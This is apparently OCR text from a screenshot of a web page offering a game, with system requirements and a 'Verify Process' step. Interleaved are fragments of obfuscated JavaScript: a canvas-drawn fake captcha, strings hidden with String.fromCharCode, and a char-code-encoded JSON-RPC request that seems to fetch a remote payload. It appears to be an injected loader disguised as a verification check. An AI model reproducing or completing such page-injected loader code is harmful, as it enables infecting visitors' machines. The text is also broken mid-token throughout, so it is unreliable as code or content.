
e550d48c |
Update: 2026-06-26 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proces
e: 100 GB Graphic Processor: RTX 3060 or RX 6600 for minimum 